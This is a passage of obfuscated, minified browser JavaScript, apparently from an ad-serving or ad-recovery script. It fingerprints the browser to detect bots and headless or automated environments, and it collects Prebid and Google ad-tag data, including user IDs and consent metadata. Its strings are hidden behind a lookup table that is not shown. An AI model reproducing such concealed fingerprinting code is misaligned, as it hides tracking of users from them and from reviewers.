ku=function(e,n){const r=t;let i=arguments[r(666)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2606)](r(3362)))return e;const o=decodeURIComponent(e[r(3431)](15));if(!o[r(1403)](rt.A[r(2898)])){const t=r(1604)[r(2090)](bu.K,r(2030))[r(2090)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2898)]+r(1617),kind:ht.MN[r(2138)],baseUrl:_t.A[r(643)](i)[r(856)][r(643)][r(2762)](i[r(3187)]),endpoint:rt.A[r(2898)]}),r(2677))[r(2090)]((0,yu.x)().id,r(440))+vu({_window:i,protectUrlContext:n,html:o});return r(3362)+encodeURIComponent(t)}return e};var Au=g(7499),_u=g(8125),zu=g(3268);const Su=class{static[t(1412)](){const e=t;var n,r;let i=arguments[e(666)]>0&&void 0!==arguments[0]?arguments[0]:e(2544),o=!(arguments[e(666)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(519)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2399)+(0,zu.t)(i+"_"+a),d=e(2399)+(0,zu.t)(i+"_"+c),h=e(2399)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=g(2997),Tu=g(4087),Du=g(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2456)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1410)]=e}||function(t,e){const n=r;for(var i in e)Object[n(774)][n(2062)][n(3008)](e,i)&&(t[i]=e[i])})(e,n)};function Uu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1y;function a(t){const e=a1y;try{l(r[e(618)](t))}catch(t){o(t)}}function c(t){const e=a1y;try{l(r[e(1946)](t))}catch(t){o(t)}}function l(t){const e=a1y;var r;t[e(3048)]?i(t[e(3071)]):(r=t[e(3071)],r instanceof n?r:new n((function(t){t(r)})))[e(2344)](a,c)}l((r=r[s(2762)](t,e||[]))[s(618)]())}))}function ju(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1174)==typeof Symbol&&(a[Symbol[r(3343)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1y;if(i)throw new TypeError(r(2006));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(2045)]:t[0]?o[r(1946)]||((s=o[r(2045)])&&s[r(3008)](o),0):o[r(618)])&&!(s=s[r(3008)](o,t[1]))[r(3048)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3071)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1436)]++,{value:t[1],done:!1};case 5:c[r(1436)]++,o=t[1],t=[0];continue;case 7:t=c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue;default:if(!((s=(s=c[r(1953)])[r(666)]>0&&s[s[r(666)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1436)]=t[1];break}if(6===t[0]&&c[r(1436)]<s[1]){c[r(1436)]=s[1],s=t;break}if(s&&c[r(1436)]<s[2]){c[r(1436)]=s[2],c[r(2203)][r(2385)](t);break}s[2]&&c[r(2203)][r(3356)](),c[r(1953)][r(3356)]();continue}t=n[r(3008)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(666)])for(var o,s=0,a=n[i(666)];s<a;s++)!o&&s in n||(o||(o=Array[i(774)][i(3431)][i(3008)](n,0,s)),o[s]=n[s]);return e[i(2090)](o||Array[i(774)][i(3431)][i(3008)](n))}Object[t(2182)],Object[t(2182)],t(1174)==typeof SuppressedError&&SuppressedError;var Iu=t(1661),Ou=t(3199),Wu=t(2225),Ru=t(2243),Fu=t(505),Hu=t(2440),Pu=function(t){function e(n,r){const i=a1y;var o=t[i(3008)](this,r)||this;return o[i(2393)]=n,o[i(374)]=i(2980),Object[i(2456)](o,e[i(774)]),o}return function(t,e){const n=a1y;if(n(1174)!=typeof e&&null!==e)throw new TypeError(n(2073)+String(e)+n(459));function r(){this[n(1028)]=t}Cu(t,e),t[n(774)]=null===e?Object[n(2182)](e):(r[n(774)]=e[n(774)],new r)}(e,t),e}(Error);function Vu(t){return Uu(this,void 0,void 0,(function(){var e,n,r=this;return ju(this,(function(i){const o=a1y;switch(i[o(1436)]){case 0:return e={},n=Object[o(3080)](t),[4,Promise[o(1734)](n[o(376)]((function(n){return Uu(r,void 0,void 0,(function(){var r,i,o,s,a;return ju(this,(function(c){const l=a1y;switch(c[l(1436)]){case 0:r=t[n],c[l(1436)]=1;case 1:return c[l(1953)][l(2385)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3071)]=c[l(3340)](),a[l(2393)]=0,a),[3,4];case 3:return s=c[l(3340)](),e[n]=s instanceof Pu?{state:s[l(2393)],error:""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)])}:{state:-3,error:s instanceof Error?""[l(2090)](s[l(374)],": ")[l(2090)](s[l(2700)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3340)](),[2,e]}}))}))}function qu(e,n){return-1!==e[t(3019)](n)}function Bu(e,n){return-1!==e[t(3019)](n)}function Zu(e){return Object[t(2991)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(666)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(849)==typeof t){if(qu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3288)in t)return t[n(3288)](e);for(var i=0;i<t[n(666)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2114)](e)})))return{value:!0}},s=0,a=r;s<a[n(666)];s++){var c=o(a[s]);if(n(1958)==typeof c)return c[n(3071)]}return!1}function Gu(e){return e[t(948)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(1443)];return 0===r[n(2393)]&&(/headless/i[n(2114)](r[n(3071)])?Fu:/electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(887)];return 0===r[n(2393)]&&(Xu(r[n(3071)],n(2225),n(447),n(1149))?Wu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(766)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(776)],i=e[n(2527)],o=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]){var s=r[n(3071)];return n(2440)!==o[n(3071)]&&(37===s&&!qu([n(2076),n(2359)],o[n(3071)])||39===s&&!qu([n(3247)],i[n(3071)])||33===s&&!qu([n(1097)],o[n(3071)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3429)][n(2393)])return Ou},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(898)];if(0===r[n(2393)]&&0===r[n(3071)][n(666)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2441)],i=e[n(2527)];return 0===i[n(2393)]&&n(2017)===i[n(3071)]&&(0===r[n(2393)]&&r[n(3071)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3104)];if(0===r[n(2393)]&&!r[n(3071)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(845)],i=e[n(2125)],o=e[n(2527)],s=e[n(2610)];if(0===r[n(2393)]&&0===i[n(2393)]&&0===o[n(2393)]&&0===s[n(2393)]&&n(2017)===o[n(3071)]&&!i[n(3071)]&&n(1097)===s[n(3071)])return 0===r[n(3071)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(2854)];return 0===i[n(2393)]&&(n(3153)===i[n(3071)][n(3162)]||null!=(null===(r=i[n(3071)][n(832)])||void 0===r?void 0:r[n(1661)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3203)];return 0===r[n(2393)]&&(/PhantomJS/i[n(2114)](r[n(3071)])?Ou:/Headless/i[n(2114)](r[n(3071)])?Fu:/Electron/i[n(2114)](r[n(3071)])?Iu:/slimerjs/i[n(2114)](r[n(3071)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(877)];if(0===r[n(2393)]&&r[n(3071)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(3060)];if(0===r[n(2393)]){var i=r[n(3071)],o=i[n(476)],s=i[n(3153)];if(n(3164)==o&&n(1612)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1203)];return 0===r[n(2393)]&&(/Sequentum/i[n(2114)](r[n(3071)])?n(1329):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3439)],i=e[n(1676)];if(0!==r[n(2393)]||0!==i[n(2393)])return!1;var o=r[n(3071)],s=o[n(3087)],a=o[n(2474)];return i[n(3071)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2328)];if(0===r[n(2393)]&&!r[n(3071)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(700)],i=e[n(2527)];return 0===r[n(2393)]&&0===i[n(2393)]&&(n(2017)!==i[n(3071)]&&n(858)!==i[n(3071)]&&n(783)!==i[n(3071)]&&n(379)!==i[n(3071)]||n(2589)===r[n(3071)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2742)];if(0!==r[n(2393)])return!1;var i,o=r[n(3071)];for(i in o)if(o[i])return i}};function Ju(){const e=t;var n,r,i=window,o=navigator;return Gu([e(770)in o,e(2011)in o,0===o[e(476)][e(3019)](e(3256)),e(2319)in i,e(1549)in i,e(1452)in i,e(3310)in i])>=5?e(1097):Gu([e(2769)in i,e(3025)in i,e(2133)in i,0===o[e(476)][e(3019)](e(1454)),e(3165)in o,e(1060)in i])>=4?e(2076):Gu([e(1510)in navigator,e(2564)in(null!==(r=null===(n=document[e(3009)])||void 0===n?void 0:n[e(1529)])&&void 0!==r?r:{}),e(580)in i,e(3007)in i,e(758)in i,e(2445)in i])>=4?e(2359):e(2440)}var Qu={android:function(){const e=t;var n=Ju(),r=e(1097)===n,i=e(2359)===n;if(!r&&!i)return!1;var o=window;return Gu([e(951)in o,e(471)in o,r&&!(e(414)in o),i&&/android/i[e(2114)](navigator[e(1443)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3203)])||void 0===n?void 0:n[e(2538)]();return Bu(r,e(2467))?e(3003):Bu(r,e(3043))||Bu(r,e(3158))?e(3247):Bu(r,e(379))?e(379):Bu(r,e(850))?e(850):Bu(r,e(783))||Bu(r,e(918))?e(783):Bu(r,e(2017))?e(2017):Bu(r,e(858))?e(858):e(2440)},browserEngineKind:Ju,documentFocus:function(){const e=t;return void 0!==document[e(1990)]&&document[e(1990)]()},userAgent:function(){return navigator[t(3203)]},appVersion:function(){const e=t;var n=navigator[e(1443)];if(null==n)throw new Pu(-1,e(2502));return n},rtt:function(){const e=t;if(void 0===navigator[e(423)])throw new Pu(-1,e(3051));if(void 0===navigator[e(423)][e(2368)])throw new Pu(-1,e(855));return navigator[e(423)][e(2368)]},windowSize:function(){const e=t;return{outerWidth:window[e(3087)],outerHeight:window[e(2474)],innerWidth:window[e(998)],innerHeight:window[e(2407)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===navigator[e(2848)][e(666)])throw new Pu(-3,e(3395));return navigator[e(2848)][e(666)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2848)])throw new Pu(-1,e(2120));if(void 0===window[e(2697)])throw new Pu(-1,e(2459));return navigator[e(2848)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2419)])return t[e(2419)][e(712)]()}throw new Pu(-3,e(2362))},productSub:function(){const e=t;var n=navigator[e(700)];if(void 0===n)throw new Pu(-1,e(3315));return n},windowExternal:function(){const e=t;if(void 0===window[e(667)])throw new Pu(-1,e(2966));var n=window[e(667)];if(e(1174)!=typeof n[e(712)])throw new Pu(-2,e(562));return n[e(712)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3258)])throw new Pu(-1,e(1362));for(var n=navigator[e(3258)],r=Object[e(692)](n)===MimeTypeArray[e(774)],i=0;i<n[e(666)];i++)r&&(r=Object[e(692)](n[i])===MimeType[e(774)]);return r},evalLength:function(){const e=t;return eval[e(712)]()[e(666)]},webGL:function(){const e=t;var n=document[e(2107)](e(1989));if(e(1174)!=typeof n[e(2504)])throw new Pu(-2,e(2192));var r=n[e(2504)](e(2150));if(null===r)throw new Pu(-4,e(1594));if(e(1174)!=typeof r[e(1029)])throw new Pu(-2,e(2415));return{vendor:r[e(1029)](r[e(1581)]),renderer:r[e(1029)](r[e(395)])}},webDriver:function(){const e=t;if(null==navigator[e(447)])throw new Pu(-1,e(1027));return navigator[e(447)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1983)]||r[e(373)]||r[e(3123)]||r[e(1033)];if(void 0!==o&&i[e(2385)]([o]),Array[e(2034)](r[e(898)]))e(1097)===Ju()&&Gu([!(e(2867)in(n=window)),e(808)in n,""+n[e(938)]==e(827),""+n[e(2698)]==e(1057)])>=3||i[e(2385)](r[e(898)]);else if(e(849)==typeof r[e(898)]){var s=r[e(898)];s&&i[e(2385)](s[e(3150)](","))}return i},notificationPermissions:function(){return Uu(this,void 0,void 0,(function(){var t,e;return ju(this,(function(n){const r=a1y;switch(n[r(1436)]){case 0:if(void 0===window[r(2731)])throw new Pu(-1,r(2715));if(void 0===navigator[r(3440)])throw new Pu(-1,r(1098));if(r(1174)!=typeof(t=navigator[r(3440)])[r(3414)])throw new Pu(-2,r(1327));n[r(1436)]=1;case 1:return n[r(1953)][r(2385)]([1,3,,4]),[4,t[r(3414)]({name:r(1041)})];case 2:return e=n[r(3340)](),[2,r(727)===window[r(2731)][r(2582)]&&r(1269)===e[r(2393)]];case 3:throw n[r(3340)](),new Pu(-3,r(417));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(3009)])throw new Pu(-1,e(1833));var n=document[e(3009)];if(e(1174)!=typeof n[e(2598)])throw new Pu(-2,e(2540));return n[e(2598)]()},functionBind:function(){const e=t;if(void 0===Function[e(774)][e(1063)])throw new Pu(-2,e(2829));return Function[e(774)][e(1063)][e(712)]()},process:function(){const e=t;var n=window[e(2854)],r=e(708);if(void 0===n)throw new Pu(-1,""[e(2090)](r,e(656)));if(n&&e(1958)!=typeof n)throw new Pu(-3,""[e(2090)](r,e(623)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1469)]={window:[e(1469)]},n[e(2412)]={window:[e(2361)]},n[e(1398)]={window:[e(3166)]},n[e(3154)]={window:[e(869)]},n[e(2750)]={window:[e(2384)]},n[e(1935)]={window:[e(1935)]},n[e(3209)]={window:[e(1564),e(1820)]},n[e(3050)]={window:[e(678)]},n[Ou]={window:[e(1194),e(1832)]},n[e(1863)]={window:[e(1881)]},n[Wu]={window:[e(2755),e(2160),e(2708),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2805),e(3186),e(1466)]},n[e(1343)]={window:[e(2472)]},n[e(447)]={window:[e(447),e(2993),e(1289),e(1046),e(1428),e(1977),e(1090)],document:[e(2305),e(3369),e(687),e(3016),e(2400),e(756),e(2822),e(2305),e(1338),e(2346),e(1211),e(2370),e(2078),e(2953)]},n[Fu]={window:[e(1180),e(2994)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3187)]&&(a=Zu(window[e(3187)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2281)]&&Xu[e(2762)](void 0,Lu([s],c[e(2281)],!1)),u=!(void 0===c[e(3187)]||!a[e(666)])&&Xu[e(2762)](void 0,Lu([a],c[e(3187)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1y;this[t(1844)]=void 0,this[t(2496)]=void 0}return n[e(774)][e(1050)]=function(){return this[e(1844)]},n[e(774)][e(1420)]=function(){return this[e(2496)]},n[e(774)][e(2432)]=function(){const t=e;if(void 0===this[t(1844)])throw new Error(t(2944));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(849)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(2954)]&&(o=c)}return[i,o]}(this[t(1844)],Yu),r=n[0],i=n[1];return this[t(2496)]=r,i},n[e(774)][e(2949)]=function(){return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return t=this,[4,Vu(Qu)];case 1:return t[n(1844)]=e[n(3340)](),[2,this[n(1844)]]}}))}))},n}(),$u=g(6516);const td=async e=>{const n=t;try{if(r=navigator[n(3203)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1477),"i")}catch(t){Eu=Nu}return Eu}()[n(2114)](r))return st.A[n(815)](n(3337)[n(2090)](navigator[n(3203)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1670)],r=void 0===e||e;return Uu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1y;switch(e[n(1436)]){case 0:return r&&function(){const t=n;if(!(window[t(1e3)]||Math[t(2621)]()>=.001))try{var e=new XMLHttpRequest;e[t(1652)](t(643),t(714)[t(2090)](t(2585),t(1811)),!0),e[t(1826)]()}catch(e){console[t(2124)](e)}}(),[4,(t=new Ku)[n(2949)]()];case 1:return e[n(3340)](),[2,t]}}))}))}({monitoring:!1})[n(2344)]((t=>t[n(2432)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(2650)))),100))),r=await Promise[n(3030)]([t,e]);if(r&&r[n(2954)])return st.A[n(815)](n(1965)[n(2090)](r[n(974)])),!0}catch(t){return st.A[n(815)](n(1344),t),!1}}catch(t){return st.A[n(815)](n(2934),t),st.A[n(2124)](t,n(1880)),!1}var r;if(navigator[n(3203)][n(1403)](n(3412))||n(1839)===navigator[n(3203)]&&n(942)===location[n(3379)])return!0;try{const t=[n(1467)];if([n(3279),n(1629)][n(1403)](navigator[n(3203)])&&t[n(2145)]((t=>location[n(3379)][n(3365)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(431)),kind:ht.MN[n(1637)],endpoint:rt.A[n(2898)]}));if(n(3044)===await t[n(1871)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2090)](rt.A[n(2898)],n(3140)),endpoint:rt.A[n(2898)]}));return await r[n(2771)]()}function nd(e){const n=t;if(Array[n(2034)](e)){const t=e[n(376)](nd);return t[n(666)]>0&&n(849)==typeof t[0]?t[n(1638)](((t,e)=>String(t)[n(2815)](String(e),void 0,{numeric:!0,sensitivity:n(2429)}))):t}if(e&&n(1958)==typeof e&&null!==e){const t=Object[n(3080)](e)[n(1638)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=g(6964);window[t(509)]=!1,window[t(509)]=!1;const id=window[t(1104)][t(3379)],od=(new URL(rt.A[t(2898)])[t(3379)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Mu.A[n(2949)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(366)[t(2090)](t(1944),t(2870)),r=document[t(2107)](t(1189));r[t(385)]=e,document[t(1866)][t(2220)](r)}()}catch(t){}_t.A[n(2949)](window);const o=null===(r=document[n(905)])||void 0===r?void 0:r[n(3287)](n(2544));if(o)window[n(1683)]("r_"+o,"*");else{var s;const t=null===(s=document[n(905)])||void 0===s?void 0:s[n(3287)](n(2288));t&&window[n(1683)](t,"*")}if(null===(i=document[n(905)])||void 0===i||i[n(3014)](),function(){const t=n;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1204)===location[t(439)]&&(location[t(439)]="",wt.A[t(3396)](t(1659),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(905)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(666)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2606)](i(3357))?a:i(731)[i(2090)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(3287)](n(2270))||e[n(3287)](n(1523));if(null===r)throw new Error(n(679));return r=r[n(2606)]("//")?t[n(2834)]+r:r,new URL(r,t[n(841)])}(e,n);if(c[i(3379)]===s[i(3379)]&&c[i(632)]===s[i(632)])return null;c[i(479)]=s[i(479)],c[i(2834)]=/localhost|127.0.0.1/[i(2114)](s[i(479)])?i(1913):i(1245),s[i(632)]&&(c[i(632)]=s[i(632)]),Object[i(2426)](o)[i(1291)]((t=>{const e=i;let[n,r]=t;c[e(468)][e(3396)](n,r)}));const l=(0,Au.R0)(n);return l[i(2241)](i(1523),c[i(841)]),l}(location,document[t(905)],wt.A[t(643)](t(1659),!1),e);return!!i&&(document[t(905)][t(1909)]?(0,Au.WH)(i,document[t(905)]):(0,Au.qj)(i),document[t(905)][t(3014)](),console[t(1125)](t(3254)),!0)}({essential:""}))throw new Error(n(2451));try{window[n(2743)](new CustomEvent(n(2259)))}catch(t){}return Su[n(1412)](n(2544))?(window[n(2719)]=rt.A[n(1600)],(0,ot.wZ)(e),st.A[n(2905)](e),st.A[n(815)](n(1600),rt.A[n(1600)]),st.A[n(815)](n(1544),rt.A[n(1485)]),st.A[n(815)](n(1104),window[n(1104)][n(841)]),st.A[n(815)](n(1221),window[n(2218)][n(3203)]),st.A[n(815)](n(3205),(0,ot.LZ)()),st.A[n(815)](n(2539),Du.A[n(605)]()[n(712)]()),rt.A[n(815)]||n(868)===wt.A[n(643)](n(430),!1)?((0,yu.z)((0,At.i7)(n(1407))),window[n(1740)]=nu.md,window[n(2488)]=nu.ks,window[n(2927)]=nu._,window[n(2643)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2138)],endpoint:rt.A[n(2898)]}),window[n(1575)]=ht.sH,window[n(1993)]=ht.EW,window[n(2497)]=t=>vu({_window:window,protectUrlContext:e,html:t}),window[n(750)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1125)](n(1474)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1144)])&&void 0!==i||(r[n(1144)]={}),window[n(1144)][n(1665)]=!0,window[n(1144)][n(694)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(666)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3194)](e);let i="";for(let t=0;t<r[n(666)];t++)i+=String[n(1130)](r[t]);return btoa(i)}(JSON[t(2018)](nd({a_summary:{gpt:{paths:null===(e=window[t(2950)])||void 0===e||null===(e=e[t(2092)]())||void 0===e||null===(e=e[t(1873)]())||void 0===e?void 0:e[t(376)]((e=>e[t(1071)]()))}},prebid:{config:null===(r=window[t(1667)])||void 0===r||null===(i=r[t(590)])||void 0===i?void 0:i[t(3008)](r),userIds:null===(o=window[t(1667)])||void 0===o||null===(s=o[t(576)])||void 0===s?void 0:s[t(3008)](o),adUnits:null===(a=window[t(1667)])||void 0===a?void 0:a[t(1869)],installedModules:null===(c=window[t(1667)])||void 0===c?void 0:c[t(1455)],consentMetadata:null===(l=window[t(1667)])||void 0===l||null===(u=l[t(453)])||void 0===u?void 0:u[t(3008)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1667)])||void 0===d||null===(h=d[t(493)])||void 0===h?void 0:h[t(3008)](d),events:null===(m=window[t(1667)])||void 0===m||null===(f=m[t(533)])||void 0===f?void 0:f[t(3008)](m)}:void 0,gpt:{config:null===(p=window[t(2950)])||void 0===p||null===(g=p[t(590)])||void 0===g?void 0:g[t(3008)](p),pubads:{slots:null===(b=window[t(2950)])||void 0===b||null===(b=b[t(2092)]())||void 0===b||null===(b=b[t(1873)]())||void 0===b?void 0:b[t(376)]((e=>({adUnitPath:e[t(1071)](),attributeKeys:e[t(1505)](),categoryExclusions:e[t(1722)](),clickUrl:e[t(1018)](),slotId:e[t(2533)](),sizes:e[t(985)](),outOfPage:e[t(1526)](),services:e[t(1337)]()[t(376)]((e=>({name:e[t(988)]()}))),targeting:Object[t(2879)](e[t(2792)]()[t(376)]((n=>[n,e[t(1745)](n)])))}))),targeting:Object[t(2879)](null===(w=window[t(2950)])||void 0===w||null===(w=w[t(2092)]())||void 0===w||null===(w=w[t(2792)]())||void 0===w?void 0:w[t(376)]((e=>{const n=t;var r;return[e,null===(r=window[n(2950)])||void 0===r||null===(r=r[n(2092)]())||void 0===r?void 0:r[n(1745)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(842)])||void 0===x||x[t(3008)](k,v)}catch(t){}return v};const l=Math[n(1710)](performance[n(519)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=td(t),i=wt.A[e(643)](e(1732));return i?Boolean(i):await r})(e)&&!yt(location[n(841)])&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1))return(0,ot.mQ)(e,new Map([[n(3162),n(1287)]])),void st.A[n(815)](n(2734));const u=(0,dt.i)();if(!u)return void st.A[n(815)](n(1020));(0,ot.gX)(u[n(903)]),st.A[n(815)](n(2828),u);const d=(window[n(1104)][n(1641)]+window[n(1104)][n(439)])[n(1403)](n(659))||n(868)===wt.A[n(643)](n(659),!1);if(!u)return st.A[n(815)](n(2603));if(null!==(o=null==u?void 0:u[n(569)])&&void 0!==o&&!o&&window[n(1208)]!==window[n(1696)])return st.A[n(815)](n(652));if(u[n(1864)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d){const[p,g]=await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(815)](n(2609))}if(!u[n(478)]&&!rt.A[n(815)]&&n(868)!==wt.A[n(643)](n(430),!1)&&!d)return st.A[n(815)](n(1572));wt.A[n(3067)](!!u[n(1101)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(444)]||d?[!0,!0]:await Promise[n(1734)]([(0,Tu.H4)(u[n(494)]),(0,Tu.jy)(u[n(1318)])]);if(window[n(1144)][n(2695)]=h,(0,_u.B3)(),st.A[n(815)](n(992),h),st.A[n(815)](n(3451),m),u[n(2065)]){const b=await async function(t){const e=n;try{const n=wt.A[e(643)](e(3141));if(n)try{const r=JSON[e(1859)](n);if(r[e(3297)]&&r[e(3297)]+864e5>Date[e(519)]())return ed(t)[e(2344)]((t=>{const n=e;t&&wt.A[n(3396)](n(3141),JSON[n(2018)]({...t,cachedAt:Date[n(519)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(3396)](e(3141),JSON[e(2018)]({...r,cachedAt:Date[e(519)]()})),r}catch(t){return st.A[e(2124)](e(2693),t),{ivt:!1,reason:e(2124)}}}(e);if(b[n(3141)])return(0,ot.mQ)(e,new Map([[n(3162),b[n(3305)]],[n(1240),h[n(712)]()]])),void st.A[n(815)](n(2570))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1044)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(711)])||void 0===a?void 0:a[n(3288)]((t=>t[n(1951)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1403)](d)||Math[l(2621)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2950)]=window[o(2950)]||{},window[o(2950)][o(578)]=window[o(2950)][o(578)]||[],window[o(2950)][o(578)][o(2385)]((()=>{const t=o,a=Math[t(1710)](performance[t(519)]());let c=!1;window[t(2950)][t(2092)]()[t(2914)](t(2235),(e=>{const n=t;if(c)return;const r=e[n(2851)][n(1071)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1710)](performance[n(519)]())})})),window[t(2950)][t(2092)]()[t(2914)](t(688),(o=>{const l=t;if(c)return;const u=o[l(2851)][l(1071)]()||"";if(!u||!s[u])return;if(o[l(2766)])return;c=!0;const d=Math[l(1710)](performance[l(519)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2235)],d)}))}))})(e,c,o,u))})(e,u[n(3106)],u[n(903)],h,m,null!==(c=w[n(2464)])&&void 0!==c&&c,l)}catch(y){}function f(){const t=n;try{const e=window[t(2950)];return!!e&&t(3432)===e[t(1905)][t(712)]()}catch(t){return!1}}if(Du.A[n(408)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(1331)])&&!yt(location[n(841)]))return void st.A[n(815)](n(2282));if(u[n(394)]&&(0,mt.oi)(u[n(394)]))return(0,ot.ME)(e),void st.A[n(815)](n(2161));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(2330)]=e[o(1205)],window[o(1056)]=e[o(3106)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(815)](o(936),e[o(486)]),null!==(m=e[o(486)])&&void 0!==m&&m[o(1951)]){var 